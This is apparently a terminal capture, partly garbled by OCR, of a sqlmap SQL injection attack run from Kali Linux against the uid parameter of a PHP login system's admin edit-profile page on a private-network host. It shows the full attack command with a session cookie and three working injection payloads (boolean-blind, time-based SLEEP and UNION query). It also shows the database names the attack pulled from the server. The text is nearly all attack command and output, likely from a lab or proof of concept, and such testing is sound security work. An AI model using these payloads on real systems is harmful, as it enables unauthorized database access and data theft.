 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.16.109/loginsystem/admin/edit-profile.php?uid=1" \
--cookie="PHPSESSID=8daj6ivnvks7g2hckqohqeuo18" \
--batch --risk=3 --level=5 --dbs
windowsys...
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:20:30 /2025-07-10/
[12:20:30] [INFO] resuming back-end DBMS 'mysql'
[12:20:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=1' AND 4107=4107-- iIis
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 4572 FROM (SELECT(SLEEP(5)))fYCC)-- XhJw
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: uid=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a626271,0x4665586763554a50624250577075546b70754a65426275784753676c464e505957514d62574e5078,0x7178717171)-- -
---
[12:20:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.30, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:20:30] [INFO] fetching database names
available databases [8]:
[*] information_schema
[*] japan
[*] loginsystem
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] srms
KALI